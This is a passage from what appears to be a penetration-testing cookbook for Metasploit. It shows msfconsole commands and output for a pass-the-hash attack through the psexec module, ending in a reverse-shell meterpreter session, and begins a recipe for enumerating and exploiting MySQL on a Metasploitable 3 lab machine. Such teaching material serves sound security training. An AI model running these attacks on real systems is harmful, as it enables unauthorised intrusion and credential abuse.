 Another alternative is to use the hash attack in which an attacker steals a user's hash and,
without cracking it, reuses it to trick an authentication system into creating a new
authenticated session:
msf exploit(psexec) > set SMBPASS
SMBPASS =>
msf exploit(psexec) > exploit
[*] Started reverse TCP handler on 192.168.216.5:4444
[*] 192.168.216.10:445 - Connecting to the server...
...
meterpreter >
Exploiting common services
When talking about exploitation, a couple of services come to mind, mostly related to the
fact that they are common on most targets, and most of the time neglected.
Getting ready
In this recipe, we will exploit one the most common and abused services that you will find
in a target environment, MySQL. Most of the time we can exploit MySQL services because
they were installed for development purposes, disregarding some best practices such as
setting a root password or using strong passwords.
How to do it
To exploit the MySQL service on the Metasploitable 3 target machine, we will use the
MySQL Enumeration Module auxiliary module to enumerate the target, and the Oracle
MySQL for the Microsoft Windows Payload Execution exploit module to gain a remote
shell:
msf > use auxiliary/admin/mysql/mysql_enum
msf auxiliary(mysql_enum) > set RHOST 192.168.216.10
RHOST => 192.168.216.10
msf auxiliary(mysql_enum) > set USERNAME root
USERNAME => root
msf auxiliary(mysql_enum) > run